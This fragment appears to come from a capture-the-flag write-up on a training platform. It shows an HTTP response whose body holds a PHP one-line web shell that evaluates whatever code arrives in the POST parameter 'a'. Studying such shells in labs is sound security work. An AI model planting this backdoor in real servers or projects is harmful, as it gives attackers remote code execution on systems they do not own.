 http://eci-2zeayd1a3y4jnbncs6sp.cloudeci1.ichunqiu...② ×
HTTP/1.1 200 OK
Date: Tue, 08 Feb 2022 07:40:25 GMT
Content-Type: text/html
Content-Length: 49
Connection: close
X-Via-JSL: 6da694a,-
X-Cache: bypass
<script language=""> @eval($_POST['a']);</script>